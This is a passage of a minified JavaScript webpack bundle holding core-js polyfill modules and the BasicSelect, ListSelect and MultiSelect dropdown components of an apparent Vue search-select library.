p?o(Function.call,p):p,y&&((x.virtual||(x.virtual={}))[f]=p,t&a.R&&g&&!g[f]&&c(g,f,p)))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},6718:function(t,e,n){var r=n("e53d"),i=n("584a"),o=n("b8e3"),c=n("ccb9"),u=n("d9f6").f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||u(e,t,{value:c.f(t)})}},"67bb":function(t,e,n){t.exports=n("f921")},6821:function(t,e,n){var r=n("626a"),i=n("be13");t.exports=function(t){return r(i(t))}},"69a8":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"69d3":function(t,e,n){n("6718")("asyncIterator")},"6a99":function(t,e,n){var r=n("d3f4");t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},"6abf":function(t,e,n){var r=n("e6f3"),i=n("1691").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},"6b4c":function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},"6b54":function(t,e,n){"use strict";n("3846");var r=n("cb7c"),i=n("0bfb"),o=n("9e1e"),c="toString",u=/./[c],s=function(t){n("2aba")(RegExp.prototype,c,t,!0)};n("79e5")((function(){return"/a/b"!=u.call({source:"a",flags:"b"})}))?s((function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)})):u.name!=c&&s((function(){return u.call(this)}))},"6c1c":function(t,e,n){n("c367");for(var r=n("e53d"),i=n("35e8"),o=n("481b"),c=n("5168")("toStringTag"),u="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),s=0;s<u.length;s++){var a=u[s],f=r[a],l=f&&f.prototype;l&&!l[c]&&i(l,c,a),o[a]=o.Array}},"71c1":function(t,e,n){var r=n("3a38"),i=n("25eb");t.exports=function(t){return function(e,n){var o,c,u=String(i(e)),s=r(n),a=u.length;return s<0||s>=a?t?"":void 0:(o=u.charCodeAt(s))<55296||o>56319||s+1===a||(c=u.charCodeAt(s+1))<56320||c>57343?t?u.charAt(s):o:t?u.slice(s,s+2):c-56320+(o-55296<<10)+65536}}},7514:function(t,e,n){"use strict";var r=n("5ca1"),i=n("0a49")(5),o="find",c=!0;o in[]&&Array(1)[o]((function(){c=!1})),r(r.P+r.F*c,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n("9c6c")(o)},"765d":function(t,e,n){n("6718")("observable")},7726:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"77f1":function(t,e,n){var r=n("4588"),i=Math.max,o=Math.min;t.exports=function(t,e){return(t=r(t))<0?i(t+e,0):o(t,e)}},"794b":function(t,e,n){t.exports=!n("8e60")&&!n("294c")((function(){return 7!=Object.defineProperty(n("1ec9")("div"),"a",{get:function(){return 7}}).a}))},"79aa":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},"79e5":function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},"7a56":function(t,e,n){"use strict";var r=n("7726"),i=n("86cc"),o=n("9e1e"),c=n("2b4c")("species");t.exports=function(t){var e=r[t];o&&e&&!e[c]&&i.f(e,c,{configurable:!0,get:function(){return this}})}},"7e90":function(t,e,n){var r=n("d9f6"),i=n("e4ae"),o=n("c3a1");t.exports=n("8e60")?Object.defineProperties:function(t,e){i(t);for(var n,c=o(e),u=c.length,s=0;u>s;)r.f(t,n=c[s++],e[n]);return t}},"7f20":function(t,e,n){var r=n("86cc").f,i=n("69a8"),o=n("2b4c")("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},"7f7f":function(t,e,n){var r=n("86cc").f,i=Function.prototype,o=/^\s*function ([^ (]*)/,c="name";c in i||n("9e1e")&&r(i,c,{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},8378:function(t,e){var n=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},8436:function(t,e){t.exports=function(){}},"84f2":function(t,e){t.exports={}},"86cc":function(t,e,n){var r=n("cb7c"),i=n("c69a"),o=n("6a99"),c=Object.defineProperty;e.f=n("9e1e")?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},"8b97":function(t,e,n){var r=n("d3f4"),i=n("cb7c"),o=function(t,e){if(i(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{(r=n("9b43")(Function.call,n("11e9").f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:o}},"8e60":function(t,e,n){t.exports=!n("294c")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"8f60":function(t,e,n){"use strict";var r=n("a159"),i=n("aebd"),o=n("45f2"),c={};n("35e8")(c,n("5168")("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=r(c,{next:i(1,n)}),o(t,e+" Iterator")}},9003:function(t,e,n){var r=n("6b4c");t.exports=Array.isArray||function(t){return"Array"==r(t)}},9093:function(t,e,n){var r=n("ce10"),i=n("e11e").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},9138:function(t,e,n){t.exports=n("35e8")},9910:function(t,e,n){},"9aa9":function(t,e){e.f=Object.getOwnPropertySymbols},"9b43":function(t,e,n){var r=n("d8e8");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},"9c6c":function(t,e,n){var r=n("2b4c")("unscopables"),i=Array.prototype;null==i[r]&&n("32e9")(i,r,{}),t.exports=function(t){i[r][t]=!0}},"9def":function(t,e,n){var r=n("4588"),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},"9e1e":function(t,e,n){t.exports=!n("79e5")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},a159:function(t,e,n){var r=n("e4ae"),i=n("7e90"),o=n("1691"),c=n("5559")("IE_PROTO"),u=function(){},s="prototype",a=function(){var t,e=n("1ec9")("iframe"),r=o.length;for(e.style.display="none",n("32fc").appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),a=t.F;r--;)delete a[s][o[r]];return a()};t.exports=Object.create||function(t,e){var n;return null!==t?(u[s]=r(t),n=new u,u[s]=null,n[c]=t):n=a(),void 0===e?n:i(n,e)}},a481:function(t,e,n){"use strict";var r=n("cb7c"),i=n("4bf8"),o=n("9def"),c=n("4588"),u=n("0390"),s=n("5f1b"),a=Math.max,f=Math.min,l=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,d=/\$([$&`']|\d\d?)/g;n("214f")("replace",2,(function(t,e,n,h){return[function(r,i){var o=t(this),c=null==r?void 0:r[e];return void 0!==c?c.call(r,o,i):n.call(String(o),r,i)},function(t,e){var i=h(n,t,this,e);if(i.done)return i.value;var l=r(t),p=String(this),d="function"==typeof e;d||(e=String(e));var y=l.global;if(y){var b=l.unicode;l.lastIndex=0}for(var m=[];;){var x=s(l,p);if(null===x)break;if(m.push(x),!y)break;""===String(x[0])&&(l.lastIndex=u(p,o(l.lastIndex),b))}for(var g,O="",S=0,w=0;w<m.length;w++){x=m[w];for(var k=String(x[0]),T=a(f(c(x.index),p.length),0),_=[],E=1;E<x.length;E++)_.push(void 0===(g=x[E])?g:String(g));var I=x.groups;if(d){var j=[k].concat(_,T,p);void 0!==I&&j.push(I);var A=String(e.apply(void 0,j))}else A=v(k,p,T,_,I,e);T>=S&&(O+=p.slice(S,T)+A,S=T+k.length)}return O+p.slice(S)}];function v(t,e,r,o,c,u){var s=r+t.length,a=o.length,f=d;return void 0!==c&&(c=i(c),f=p),n.call(u,f,(function(n,i){var u;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,r);case"'":return e.slice(s);case"<":u=c[i.slice(1,-1)];break;default:var f=+i;if(0===f)return n;if(f>a){var p=l(f/10);return 0===p?n:p<=a?void 0===o[p-1]?i.charAt(1):o[p-1]+i.charAt(1):n}u=o[f-1]}return void 0===u?"":u}))}}))},aa77:function(t,e,n){var r=n("5ca1"),i=n("be13"),o=n("79e5"),c=n("fdef"),u="["+c+"]",s=RegExp("^"+u+u+"*"),a=RegExp(u+u+"*$"),f=function(t,e,n){var i={},u=o((function(){return!!c[t]()||"​"!="​"[t]()})),s=i[t]=u?e(l):c[t];n&&(i[n]=s),r(r.P+r.F*u,"String",i)},l=f.trim=function(t,e){return t=String(i(t)),1&e&&(t=t.replace(s,"")),2&e&&(t=t.replace(a,"")),t};t.exports=f},aae3:function(t,e,n){var r=n("d3f4"),i=n("2d95"),o=n("2b4c")("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==i(t))}},ac6a:function(t,e,n){for(var r=n("cadf"),i=n("0d58"),o=n("2aba"),c=n("7726"),u=n("32e9"),s=n("84f2"),a=n("2b4c"),f=a("iterator"),l=a("toStringTag"),p=s.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=i(d),v=0;v<h.length;v++){var y,b=h[v],m=d[b],x=c[b],g=x&&x.prototype;if(g&&(g[f]||u(g,f,p),g[l]||u(g,l,b),s[b]=p,m))for(y in r)g[y]||o(g,y,r[y],!0)}},aebd:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},b0c5:function(t,e,n){"use strict";var r=n("520a");n("5ca1")({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},b447:function(t,e,n){var r=n("3a38"),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},b8e3:function(t,e){t.exports=!0},be13:function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},bf0b:function(t,e,n){var r=n("355d"),i=n("aebd"),o=n("36c3"),c=n("1bc3"),u=n("07e3"),s=n("794b"),a=Object.getOwnPropertyDescriptor;e.f=n("8e60")?a:function(t,e){if(t=o(t),e=c(e,!0),s)try{return a(t,e)}catch(t){}if(u(t,e))return i(!r.f.call(t,e),t[e])}},c207:function(t,e){},c366:function(t,e,n){var r=n("6821"),i=n("9def"),o=n("77f1");t.exports=function(t){return function(e,n,c){var u,s=r(e),a=i(s.length),f=o(c,a);if(t&&n!=n){for(;a>f;)if((u=s[f++])!=u)return!0}else for(;a>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}}},c367:function(t,e,n){"use strict";var r=n("8436"),i=n("50ed"),o=n("481b"),c=n("36c3");t.exports=n("30f1")(Array,"Array",(function(t,e){this._t=c(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):i(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},c3a1:function(t,e,n){var r=n("e6f3"),i=n("1691");t.exports=Object.keys||function(t){return r(t,i)}},c5f6:function(t,e,n){"use strict";var r=n("7726"),i=n("69a8"),o=n("2d95"),c=n("5dbc"),u=n("6a99"),s=n("79e5"),a=n("9093").f,f=n("11e9").f,l=n("86cc").f,p=n("aa77").trim,d="Number",h=r[d],v=h,y=h.prototype,b=o(n("2aeb")(y))==d,m="trim"in String.prototype,x=function(t){var e=u(t,!1);if("string"==typeof e&&e.length>2){var n,r,i,o=(e=m?e.trim():p(e,3)).charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+e}for(var c,s=e.slice(2),a=0,f=s.length;a<f;a++)if((c=s.charCodeAt(a))<48||c>i)return NaN;return parseInt(s,r)}}return+e};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof h&&(b?s((function(){y.valueOf.call(n)})):o(n)!=d)?c(new v(x(e)),n,h):x(e)};for(var g,O=n("9e1e")?a(v):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;O.length>S;S++)i(v,g=O[S])&&!i(h,g)&&l(h,g,f(v,g));h.prototype=y,y.constructor=h,n("2aba")(r,d,h)}},c69a:function(t,e,n){t.exports=!n("9e1e")&&!n("79e5")((function(){return 7!=Object.defineProperty(n("230e")("div"),"a",{get:function(){return 7}}).a}))},ca5a:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},cadf:function(t,e,n){"use strict";var r=n("9c6c"),i=n("d53b"),o=n("84f2"),c=n("6821");t.exports=n("01f9")(Array,"Array",(function(t,e){this._t=c(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):i(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},cb7c:function(t,e,n){var r=n("d3f4");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},ccb9:function(t,e,n){e.f=n("5168")},cd1c:function(t,e,n){var r=n("e853");t.exports=function(t,e){return new(r(t))(e)}},ce10:function(t,e,n){var r=n("69a8"),i=n("6821"),o=n("c366")(!1),c=n("613b")("IE_PROTO");t.exports=function(t,e){var n,u=i(t),s=0,a=[];for(n in u)n!=c&&r(u,n)&&a.push(n);for(;e.length>s;)r(u,n=e[s++])&&(~o(a,n)||a.push(n));return a}},d3f4:function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},d53b:function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},d864:function(t,e,n){var r=n("79aa");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},d8d6:function(t,e,n){n("1654"),n("6c1c"),t.exports=n("ccb9").f("iterator")},d8e8:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},d9f6:function(t,e,n){var r=n("e4ae"),i=n("794b"),o=n("1bc3"),c=Object.defineProperty;e.f=n("8e60")?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},dbdb:function(t,e,n){var r=n("584a"),i=n("e53d"),o="__core-js_shared__",c=i[o]||(i[o]={});(t.exports=function(t,e){return c[t]||(c[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("b8e3")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},e11e:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},e4ae:function(t,e,n){var r=n("f772");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},e53d:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},e6f3:function(t,e,n){var r=n("07e3"),i=n("36c3"),o=n("5b4e")(!1),c=n("5559")("IE_PROTO");t.exports=function(t,e){var n,u=i(t),s=0,a=[];for(n in u)n!=c&&r(u,n)&&a.push(n);for(;e.length>s;)r(u,n=e[s++])&&(~o(a,n)||a.push(n));return a}},e853:function(t,e,n){var r=n("d3f4"),i=n("1169"),o=n("2b4c")("species");t.exports=function(t){var e;return i(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},ebfd:function(t,e,n){var r=n("62a0")("meta"),i=n("f772"),o=n("07e3"),c=n("d9f6").f,u=0,s=Object.isExtensible||function(){return!0},a=!n("294c")((function(){return s(Object.preventExtensions({}))})),f=function(t){c(t,r,{value:{i:"O"+ ++u,w:{}}})},l=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!s(t))return"F";if(!e)return"E";f(t)}return t[r].i},getWeak:function(t,e){if(!o(t,r)){if(!s(t))return!0;if(!e)return!1;f(t)}return t[r].w},onFreeze:function(t){return a&&l.NEED&&s(t)&&!o(t,r)&&f(t),t}}},f6fd:function(t,e){!function(t){var e="currentScript",n=t.getElementsByTagName("script");e in t||Object.defineProperty(t,e,{get:function(){try{throw new Error}catch(r){var t,e=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(t in n)if(n[t].src==e||"interactive"==n[t].readyState)return n[t];return null}}})}(document)},f772:function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},f921:function(t,e,n){n("014b"),n("c207"),n("69d3"),n("765d"),t.exports=n("584a").Symbol},fa5b:function(t,e,n){t.exports=n("5537")("native-function-to-string",Function.toString)},fab2:function(t,e,n){var r=n("7726").document;t.exports=r&&r.documentElement},fae3:function(t,e,n){"use strict";var r;(n.r(e),"undefined"!=typeof window)&&(n("f6fd"),(r=window.document.currentScript)&&(r=r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/))&&(n.p=r[1]));n("9910"),n("20d6");var i=function(t){t.$refs.input.focus(),t.showMenu=!0,t.mousedownState=!1},o=function(t){t.mousedownState||(t.searchText="",t.closeOptions()),t.$emit("blur")},c=function(t){t.showMenu=!1},u=function(t){var e=t.pointer-1,n=t.$el.offsetHeight*e;e>=0&&(t.pointer=e),t.$refs.menu.scrollTop=n},s=function(t){var e=t.pointer+1,n=t.$el.offsetHeight*e;e<=t.filteredOptions.length-1&&(t.pointer=e);var r=t.$refs.menu.offsetHeight,i=Math.ceil((t.$refs.menu.scrollTop+t.$el.offsetHeight)/r),o=Math.ceil(n/r);i!==o&&(t.$refs.menu.scrollTop=(o-1)*t.$refs.menu.offsetHeight)},a=function(t){var e=t.filteredOptions[t.pointer];e&&t.selectItem(e)},f=function(t,e){t.pointer=e},l=function(t){t.pointer>=t.filteredOptions.length-1&&(t.pointer=t.filteredOptions.length?t.filteredOptions.length-1:0)},p=function(t){t.mousedownState=!0};n("4917"),n("a481"),n("3b2b");var d={props:{id:{default:null},name:{type:String,default:""},isError:{type:Boolean,default:!1},customAttr:{type:Function,default:function(){return""}},isDisabled:{type:Boolean,default:!1},placeholder:{type:String,default:""},filterPredicate:{type:Function,default:function(t,e){return t.match(new RegExp(e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"i"))}}}},h={watch:{filteredOptions:function(){this.pointerAdjust()},searchText:function(){this.$emit("searchchange",this.searchText)}}},v={props:{customAttr:{type:Function,default:function(){return""}},options:{type:Array}}};function y(t,e,n,r,i,o,c,u){var s,a="function"==typeof t?t.options:t;if(e&&(a.render=e,a.staticRenderFns=n,a._compiled=!0),r&&(a.functional=!0),o&&(a._scopeId="data-v-"+o),c?(s=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(c)},a._ssrRegister=s):i&&(s=u?function(){i.call(this,this.$root.$options.shadowRoot)}:i),s)if(a.functional){a._injectStyles=s;var f=a.render;a.render=function(t,e){return s.call(e),f(t,e)}}else{var l=a.beforeCreate;a.beforeCreate=l?[].concat(l,s):[s]}return{exports:t,options:a}}var b=y({name:"BasicSelect",mixins:[h,d,v],props:{selectedOption:{type:Object,default:function(){return{value:"",text:""}}}},data:function(){return{showMenu:!1,searchText:"",mousedownState:!1,pointer:-1}},watch:{selectedOption:function(t){t&&t.value?this.pointer=this.filteredOptions.findIndex((function(e){return e.value===t.value})):this.pointer=-1}},computed:{searchTextCustomAttr:function(){return this.selectedOption&&this.selectedOption.value?this.customAttr(this.selectedOption):""},inputText:function(){if(this.searchText)return"";var t=this.placeholder;return this.selectedOption.text&&(t=this.selectedOption.text),t},customAttrs:function(){var t=this;try{if(Array.isArray(this.options))return this.options.map((function(e){return t.customAttr(e)}))}catch(t){}return[]},textClass:function(){return!this.selectedOption.text&&this.placeholder?"default":""},menuClass:function(){return{visible:this.showMenu,hidden:!this.showMenu}},menuStyle:function(){return{display:this.showMenu?"block":"none"}},filteredOptions:function(){var t=this;return this.searchText?this.options.filter((function(e){try{return t.filterPredicate(e.text,t.searchText)}catch(t){return!0}})):this.options}},methods:{deleteTextOrItem:function(){!this.searchText&&this.selectedOption&&(this.selectItem({}),this.openOptions())},openOptions:function(){i(this)},blurInput:function(){o(this)},closeOptions:function(){c(this)},prevItem:function(){u(this)},nextItem:function(){s(this)},enterItem:function(){a(this)},pointerSet:function(t){f(this,t)},pointerAdjust:function(){l(this)},mousedownItem:function(){p(this)},selectItem:function(t){this.searchText="",this.closeOptions(),this.$emit("select",t),t.value===t.text&&(this.searchText=t.value)}}},(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"ui fluid search selection dropdown",class:{"active visible":t.showMenu,error:t.isError,disabled:t.isDisabled},on:{click:t.openOptions,focus:t.openOptions}},[n("i",{staticClass:"dropdown icon"}),n("input",{ref:"input",staticClass:"search",attrs:{autocomplete:"off",tabindex:t.isDisabled?-1:0,id:t.id,name:t.name},domProps:{value:t.searchText},on:{input:function(e){t.searchText=e.target.value},focus:function(e){return e.preventDefault(),t.openOptions(e)},keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.closeOptions(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.preventDefault(),t.enterItem(e))}],blur:t.blurInput,keydown:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"])?null:t.prevItem(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"])?null:t.nextItem(e)},function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault()},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"delete",[8,46],e.key,["Backspace","Delete","Del"])?null:t.deleteTextOrItem(e)}]}}),n("div",{staticClass:"text",class:t.textClass,attrs:{"data-vss-custom-attr":t.searchTextCustomAttr}},[t._v(t._s(t.inputText)+"\n  ")]),n("div",{ref:"menu",staticClass:"menu",class:t.menuClass,style:t.menuStyle,attrs:{tabindex:"-1"},on:{mousedown:function(t){t.preventDefault()}}},t._l(t.filteredOptions,(function(e,r){return n("div",{key:r,staticClass:"item",class:{selected:e.selected||t.pointer===r},attrs:{"data-vss-custom-attr":t.customAttrs[r]?t.customAttrs[r]:""},on:{click:function(n){return n.stopPropagation(),t.selectItem(e)},mousedown:t.mousedownItem,mouseenter:function(e){return t.pointerSet(r)}}},[t._v("\n      "+t._s(e.text)+"\n    ")])})),0)])}),[],!1,null,null,null).exports,m=(n("7514"),n("ac6a"),n("cadf"),n("456d"),n("7f7f"),y({name:"ListSelect",mixins:[d],render:function(t){var e=this;return t(b,{props:{id:this.id,name:this.name,options:this.options,selectedOption:this.item,isError:this.isError,isDisabled:this.isDisabled,placeholder:this.placeholder,filterPredicate:this.filterPredicate},on:{select:this.onSelect,searchchange:function(t){return e.$emit("searchchange",t)}}})},props:{list:{type:Array},optionValue:{type:String},optionText:{type:String},customText:{type:Function},selectedItem:{type:Object}},computed:{options:function(){var t=this;return this.list.map((function(e,n){return{value:e[t.optionValue],text:t.buildText(e)}}))},item:function(){return this.selectedItem?{value:this.selectedItem[this.optionValue],text:this.buildText(this.selectedItem)}:{value:"",text:""}}},methods:{buildText:function(t){return void 0!==t[this.optionValue]?this.customText?this.customText(t):t[this.optionText]:""},onSelect:function(t){var e=this;if(0===Object.keys(t).length&&t.constructor===Object)this.$emit("select",t);else{var n=this.list.find((function(n,r){return n[e.optionValue]===t.value}));this.$emit("select",n)}}},components:{BasicSelect:b}},undefined,undefined,!1,null,null,null).exports),x=(n("6b54"),y({name:"MultiSelect",mixins:[h,d,v],props:{selectedOptions:{type:Array},cleanSearch:{type:Boolean,default:!0},hideSelectedOptions:{type:Boolean,default:!1}},data:function(){return{showMenu:!1,searchText:"",mousedownState:!1,pointer:-1}},watch:{selectedOptions:function(){this.pointer=-1}},computed:{inputText:function(){return this.searchText?"":this.placeholder},textClass:function(){return this.placeholder?"default":""},inputWidth:function(){return{width:8*(this.searchText.length+1)+20+"px"}},menuClass:function(){return{visible:this.showMenu,hidden:!this.showMenu}},menuStyle:function(){return{display:this.showMenu?"block":"none"}},nonSelectOptions:function(){var t=this;return this.options.filter((function(e){return-1===t.selectedOptions.findIndex((function(t){return t.value===e.value}))}))},filteredOptions:function(){var t=this;return this.searchText?this.nonSelectOptions.filter((function(e){try{return t.cleanSearch?t.filterPredicate(t.accentsTidy(e.text),t.searchText):t.filterPredicate(e.text,t.searchText)}catch(t){return!0}})):this.nonSelectOptions}},methods:{deleteTextOrLastItem:function(){!this.searchText&&this.selectedOptions.length>0&&this.deleteItem(this.selectedOptions[this.selectedOptions.length-1])},openOptions:function(){i(this)},blurInput:function(){o(this)},closeOptions:function(){c(this)},prevItem:function(){u(this),this.closeOptions(),this.openOptions()},nextItem:function(){s(this),this.closeOptions(),this.openOptions()},enterItem:function(){a(this)},pointerSet:function(t){f(this,t)},pointerAdjust:function(){l(this)},mousedownItem:function(){p(this)},selectItem:function(t){var e=this.selectedOptions.concat(t),n=e.filter((function(t,n){return e.indexOf(t)===n}));this.closeOptions(),this.searchText="",this.$emit("select",n,t,"insert")},deleteItem:function(t){var e=this.selectedOptions.filter((function(e){return e.value!==t.value}));this.$emit("select",e,t,"delete")},accentsTidy:function(t){var e=t.toString().toLowerCase();return e=(e=(e=(e=(e=(e=(e=(e=(e=(e=e.replace(new RegExp("[àáâãäå]","g"),"a")).replace(new RegExp("æ","g"),"ae")).replace(new RegExp("ç","g"),"c")).replace(new RegExp("[èéêë]","g"),"e")).replace(new RegExp("[ìíîï]","g"),"i")).replace(new RegExp("ñ","g"),"n")).replace(new RegExp("[òóôõö]","g"),"o")).replace(new RegExp("œ","g"),"oe")).replace(new RegExp("[ùúûü]","g"),"u")).replace(new RegExp("[ýÿ]","g"),"y")}}},(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"ui fluid search dropdown selection multiple",class:{"active visible":t.showMenu,error:t.isError,disabled:t.isDisabled},on:{click:t.openOptions,focus:t.openOptions}},[n("i",{staticClass:"dropdown icon"}),t.hideSelectedOptions?t._e():t._l(t.selectedOptions,(function(e,r){return n("a",{key:r,staticClass:"ui label transition visible",staticStyle:{display:"inline-block !important"},attrs:{"data-vss-custom-attr":t.customAttr(e)}},[t._v("\n      "+t._s(e.text)),n("i",{staticClass:"delete icon",on:{click:function(n){return t.deleteItem(e)}}})])})),n("input",{directives:[{name:"model",rawName:"v-model",value:t.searchText,expression:"searchText"}],ref:"input",staticClass:"search",style:t.inputWidth,attrs:{autocomplete:"off",tabindex:t.isDisabled?-1:0,id:t.id,name:t.name},domProps:{value:t.searchText},on:{focus:function(e){return 